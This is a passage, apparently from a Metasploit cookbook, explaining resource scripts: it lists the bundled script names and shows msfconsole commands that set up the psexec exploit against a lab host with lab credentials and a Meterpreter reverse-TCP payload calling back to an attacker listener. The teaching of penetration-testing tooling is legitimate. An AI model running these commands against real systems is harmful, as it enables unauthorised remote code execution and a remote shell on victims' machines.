 Getting ready
To avoid setting up the Microsoft Windows Authenticated User Code Execution exploit
module every single time we want to test Meterpreter commands, we will use one of my
favorite Metasploit Framework features, resource scripts. Resource scripts provide an easy
way for us to automate repetitive tasks in Metasploit.
How to do it...
1. The Metasploit Framework comes packed with several resource scripts that have
been contributed to by the community, which you can find
at /usr/share/metasploit-framework/scripts/resource/ in your Kali
Linux machine:
root@kali:~# ls /usr/share/metasploit-framework/scripts/resource/
auto_brute.rc fileformat_generator.rc
auto_cred_checker.rc mssql_brute.rc
auto_pass_the_hash.rc multi_post.rc
auto_win32_multihandler.rc nessus_vulns_cleaner.rc
autocrawler.rc oracle_login.rc
autoexploit.rc oracle_sids.rc
bap_all.rc oracle_tns.rc
bap_dryrun_only.rc port_cleaner.rc
bap_firefox_only.rc portscan.rc
bap_flash_only.rc run_all_post.rc
bap_ie_only.rc wmap_autotest.rc
basic_discovery.rc
2. To create our own resource scripts, we simply need to execute the module and
then use the makerc command to create a resource file with the saved commands
executed since startup to a file:
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf exploit(psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf exploit(psexec) > set SMBPASS vagrant
SMBPASS => vagrant
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.216.5
LHOST => 192.168.216.5